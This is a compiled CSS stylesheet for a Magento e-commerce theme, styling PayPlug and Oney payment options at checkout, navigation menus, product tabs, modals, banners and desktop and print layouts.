.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul {
  margin: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li {
  margin-bottom: 1rem;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards {
  padding-left: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img {
  display: inline;
}
.prepaid-card-mention {
  display: none;
}
.prepaid-card-mention.visible {
  display: inline-block;
}
.label-oney {
  align-items: center;
  display: inline-flex;
}
.payplug-method-title {
  align-items: center;
  display: flex;
}
@media (min-width: 768px) {
  .oney-product {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .oneyCta {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .cart-summary .oneyCta {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
  }
  .oneyCta_button {
    height: 32px;
    position: relative;
  }
  .oneyCta_field {
    background: transparent;
    height: auto;
  }
  .oneyPopin {
    background: transparent;
    display: block;
    max-height: 0;
    overflow: hidden;
    padding: 0 15px;
    position: relative;
    right: auto;
    transform: none;
    transition: max-height 0.4s, border 0.4s, padding 0.4s;
    width: 100%;
  }
  .oneyPopin:after {
    display: none;
  }
  .loading.oneyPopin {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin-open {
    max-height: 555px;
  }
  .oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 0 8px;
    top: 0;
    transform: none;
    width: 100%;
  }
  .oneyPopin-open.oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 8px;
  }
  .loading.oneyPopin-error {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin_title {
    margin: 15px 0 24px;
  }
  .oneyPopin_legal {
    padding: 0 0 15px;
  }
  .oneyPopin_close {
    display: none;
  }
  .oneyPayment-open {
    margin-bottom: 15px;
  }
  .oneyPayment_trigger {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
  }
  .oneyPayment-disabled .oneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
  }
  .oneyPayment .more-info {
    margin-top: 10px;
  }
  .oneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
  }
  .oneyOption:after {
    display: none;
  }
  .oneyOption-selected {
    background: none;
    border: none;
  }
  .oneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper {
    padding: 109px 0 0;
  }
  .oneyOption_wrapper-loading {
    padding: 16px;
  }
  .oneyOption_logo {
    height: 30px;
    width: 100px;
  }
  [data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo {
    width: 150px;
  }
  .oneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
  }
  .oneyOption:nth-child(2) .oneyOption_title {
    border-left: none;
    left: 50%;
  }
  .oneyOption-selected .oneyOption_title {
    border-bottom: 5px solid #81bc00;
  }
  .oneyOption_prices {
    border: 1px solid #dce0e8;
    box-sizing: border-box;
    display: none;
    height: auto;
    padding: 30px 16px;
  }
  .oneyOption-selected .oneyOption_prices {
    display: block;
  }
  .oneyOption_prices ul li {
    padding: 8px 0;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
    height: 55px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open {
    margin-bottom: 15px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
    margin: 0;
  }
}
.payplug-apple-pay-method .payment-method-title,
.payplug-amex-method .payment-method-title,
.payplug-apple-pay-method .payment-method-title label,
.payplug-amex-method .payment-method-title label {
  align-items: center;
  display: inline-flex;
  width: 100%;
}
.payplug-apple-pay-method .payment-method-title input[type='radio'],
.payplug-apple-pay-method .payment-method-title img {
  margin-right: 10px;
}
.payplug-amex-method .payment-method-title img {
  height: 50px;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@supports (-webkit-touch-callout: none) {
  .amtheme-ismobile .page-main .product.info.detailed #reviews {
    transition: none;
  }
}
@media print {
  .catalog-product_compare-index .column.main > .link.compare,
  .catalog-product_compare-index .page-footer,
  .catalog-product_compare-index .amtheme-comparison-headings,
  .catalog-product_compare-index .amtheme-compare-sticky,
  .catalog-product_compare-index .product-item .product-reviews-summary,
  .catalog-product_compare-index .amtheme-scroll-controller,
  .catalog-product_compare-index .action.map-show-info {
    display: none !important;
  }
  .catalog-product_compare-index .amtheme-comparsion-table {
    width: auto;
  }
  .catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper {
    min-width: 195px;
  }
  .catalog-product_compare-index .old-price .price:before,
  .catalog-product_compare-index .old-price-wrap > .old-price:last-of-type:after,
  .catalog-product_compare-index .map-old-price .price-wrapper:before {
    border-top: 1px solid #3d3731;
  }
  .catalog-product_compare-index .amtheme-compare-header .page-title:after {
    font-size: 2.4rem;
    margin: 0;
    position: static;
  }
}
._block-title {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 2.2rem;
  margin: 0 auto 20px;
  max-width: 430px;
}
._block-subtitle {
  display: block;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0 0 20px;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-search .reset,
  .block.filter .filter-subtitle,
  .am-no-display-desktop {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .amtheme-tabs-widget .amtheme-heading {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
    line-height: 4.3rem;
  }
  .page-layout-3columns .main {
    width: calc(100% - 185px - 2%);
    clear: right;
    float: right;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 185px;
    margin-inline-end: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 185px;
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns,
    .page-layout-2columns-right .page-main > .columns,
    .page-layout-3columns .page-main > .columns {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      align-items: start;
      grid-template-rows: auto 1fr;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main,
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main,
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      float: none;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main {
      grid-area: main;
      width: 100%;
    }
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main {
      grid-area: sidebar-main;
    }
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      grid-area: sidebar-additional;
    }
    .page-layout-2columns-left .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional main';
      grid-template-columns: auto calc(100% - 185px - 2%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'main sidebar-additional';
      grid-template-columns: calc(100% - 185px - 2%) auto;
      justify-items: end;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
      grid-template-columns: auto calc(100% - 185px - 185px) auto;
      justify-content: start;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: center;
      width: calc(100% - 25px * 2);
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(calc(100% - 185px - 185px) + 185px * 2) auto;
    }
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-inline-end: auto;
    margin-inline-start: auto;
    padding-inline-end: 30px;
    padding-inline-start: 30px;
    box-sizing: border-box;
    max-width: 1440px;
    width: auto;
  }
  .top-container,
  .page-wrapper > .widget,
  .footer-widget-content {
    margin: 15px auto;
    width: 100%;
  }
  .columns {
    display: block;
  }
  .columns:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-main,
  .breadcrumbs {
    width: 100%;
  }
  .panel.header {
    padding: 15px 20px;
  }
  .page-main {
    margin-bottom: 60px;
  }
  .nav-sections {
    margin: 0 auto 40px;
    background: #d7ecb0;
  }
  .navigation > ul {
    padding: 0;
    border-bottom: 2px;
    border-bottom-style: solid;
    border-color: #dfdedd;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
  }
  .navigation li.level0 {
    padding-bottom: 0;
    padding-inline-end: 40px;
    padding-inline-start: 0;
    padding-top: 0;
    cursor: pointer;
    margin: 0;
  }
  .navigation li.level0.active > a,
  .navigation li.level0.has-active > a {
    font-weight: 700;
  }
  .navigation li.level0 > a {
    word-break: break-word;
    word-wrap: break-word;
    padding: 20px 0;
    display: inline-block;
    position: relative;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .navigation li.level0 > a:after {
    bottom: -2px;
    height: 2px;
    transition: width 0.2s linear;
    background: #6bc4be;
    content: '';
    display: block;
    position: absolute;
    width: 0;
  }
  .navigation li.level0.amtheme-active-item > a:after,
  .navigation li.level0:hover > a:after {
    width: 100%;
  }
  .navigation .category-item > a,
  .navigation .level-top > a,
  .navigation li.level0 > a,
  .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-word;
    word-wrap: break-word;
    color: #4a4948;
    font-weight: 400;
    font-size: 1.6rem;
    transition: color all 0.2s ease-in-out;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .navigation .category-item:not(.level0) > a,
  .navigation .level-top:not(.level0) > a {
    display: block;
  }
  .navigation .category-item.parent.level1 > a,
  .navigation .level-top.parent.level1 > a {
    font-weight: 700;
  }
  .navigation .category-item.active > a,
  .navigation .level-top.active > a,
  .navigation .category-item.has-active > a,
  .navigation .level-top.has-active > a,
  .navigation .category-item > a:hover,
  .navigation .level-top > a:hover,
  .navigation .category-item.level0:hover > a,
  .navigation .level-top.level0:hover > a,
  .navigation li.level0 > a:hover,
  .amasty-jet-theme .navigation .ambrands-link:hover {
    color: #6bc4be;
  }
  .navigation .submenu {
    display: none;
  }
  .navigation li.level0 > .submenu {
    padding: 37px 20px 25px;
    border-radius: 4px;
    background: transparent;
    cursor: default;
    position: absolute !important;
    top: auto !important;
    z-index: 10;
  }
  .navigation li.level0 > .submenu:before {
    top: 12px;
    border-radius: 4px;
    background: #f7f7f7;
    content: '';
    display: block;
    height: calc(100% - 12px);
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex {
    display: flex;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 0;
    border-inline-end: 1px solid #dfdedd;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex:not([style*='display: none']) {
    display: flex !important;
  }
  .navigation li.level0 > .submenu > li {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    min-width: 115px;
    max-width: 300px;
    margin: 0;
  }
  .navigation li.level0 > .submenu > li.last {
    padding: 0;
  }
  .navigation li.level0 > .submenu .submenu {
    display: block !important;
    left: 0 !important;
    padding: 0;
    top: 0 !important;
  }
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-inline-start: 10px;
  }
  .navigation li.level0 > .submenu:not(.amtheme-menu-flex) > li:not(:first-child),
  .navigation li.level0 > .submenu .submenu > li {
    margin: 20px 0 0;
  }
  .navigation li.level0 > .submenu .submenu.level2 .category-item {
    margin: 10px 0 0;
  }
  .navigation li.level0.parent {
    padding-inline-end: 65px;
  }
  .navigation li.level0.parent > a:before {
    right: -20px;
    width: 10px;
    height: 6px;
    background: url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center / cover;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }
  .navigation:empty {
    display: none;
  }
  .ie11 .navigation li.level0 > a:after {
    transition: none;
  }
  .nav-toggle,
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > *,
  .nav-sections-item-content .header.links {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  form .fields.-am-block,
  .form.form-newsletter-manage .field.choice {
    align-items: flex-start;
    border-radius: 4px;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin: 0;
    padding: 20px;
  }
  form .fields.-am-block .message,
  form .fields.-am-block .field:nth-of-type(n),
  .form.form-newsletter-manage .field.choice .message,
  .form.form-newsletter-manage .field.choice .field:nth-of-type(n) {
    margin: 0;
    width: auto;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #4a4948;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 20px;
    padding: 10px 0 20px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #070605;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #070605;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 21px;
  }
  .product.data.items > .item.content {
    background: #fcfcfc;
    margin-top: 51px;
    padding: 25px 0 25px 0;
    border: none;
  }
  .product.data.items .amtheme-caret {
    background: #070605;
    height: 1px;
    left: 0;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50px;
    transition: all 0.4s cubic-bezier(0.87, 0, 0.13, 1);
    user-select: none;
    width: 0;
  }
  .product.data.items > .item.title > .switch {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
  }
  .product.data.items > .item.title .amtheme-icon {
    display: none;
  }
  .product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #070605;
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.active > .switch:hover,
  .product.data.items > .item.title.active > .switch:focus {
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.amtheme-item-title > .switch {
    border-color: transparent;
    box-sizing: border-box;
    height: 50px;
  }
  .product.data.items > .item.content {
    border-top: 1px solid #dfdedd;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    float: none;
  }
  .actions-toolbar.-reverse {
    flex-direction: row-reverse;
  }
  .actions-toolbar.-reverse .primary .action {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
  }
  .actions-toolbar.-reverse > .secondary {
    margin-inline-end: 25px;
    margin-inline-start: 0;
  }
  .amtheme-products-secondary .price {
    font-size: 2.6rem;
  }
  .amtheme-products-secondary .price-to .price {
    font-size: 16px;
  }
  .amtheme-products-secondary .normal-price .price {
    font-size: 16px;
  }
  .modal-popup.modal-slide .modal-footer {
    text-align: right;
  }
  .modal-popup:not(.confirm) {
    top: 50%;
    transform: translateY(-50%);
  }
  .modal-popup .modal-header {
    padding-top: 35px;
  }
  .modal-popup.agreements-modal.modal-slide {
    left: 50%;
    max-width: 950px;
    transform: translateX(-50%);
  }
  .modal-popup._inner-scroll,
  .modal-popup.shipping-address-modal,
  .modal-popup.billing-address-modal {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 430px;
  }
  .modal-popup .modal-footer {
    flex-direction: row;
    justify-content: flex-end;
  }
  .modal-popup .modal-footer button {
    order: 0;
  }
  .modal-popup .modal-footer .action-primary,
  .modal-popup .modal-footer .action.primary {
    order: 2;
  }
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    order: 1;
  }
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 15px 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .checkout-index-index .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .am-checkout.-modern .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .amcform-title-wrap {
    flex-grow: unset;
    max-width: initial;
    min-width: 30%;
  }
  .amcform-title-wrap .amcform-title {
    max-width: 174px;
  }
  .amcform-title-wrap:nth-child(3n + 1):before {
    content: none;
  }
  .amcform-title-wrap:nth-child(3n + 1):last-child:before {
    background: linear-gradient(270deg, #e3e3e3 4.63%, rgba(227, 227, 227, 0) 83.33%);
    content: '';
    width: 50%;
  }
  .amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before {
    background: linear-gradient(270deg, #92b0ff 4.63%, rgba(227, 227, 227, 0) 83.33%);
  }
  .amcform-popup-block .amcform-header {
    font-size: 22px;
  }
  .amcform-popup-block .amcform-toolbar {
    flex-direction: row;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button {
    width: auto;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type) {
    margin-top: 0;
  }
  .product.data.items {
    z-index: unset;
  }
  .circle-theme .amcform-title-wrap {
    min-width: 24%;
  }
  .am-tabs-view .product.data.items > .item.content {
    margin-top: 41px;
    padding: 35px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #cccccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    border-bottom: 0;
    float: none;
    margin: 0;
    padding: 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    background-color: #ffffff;
    color: #333333;
    font-weight: 600;
    padding: 5px 20px;
  }
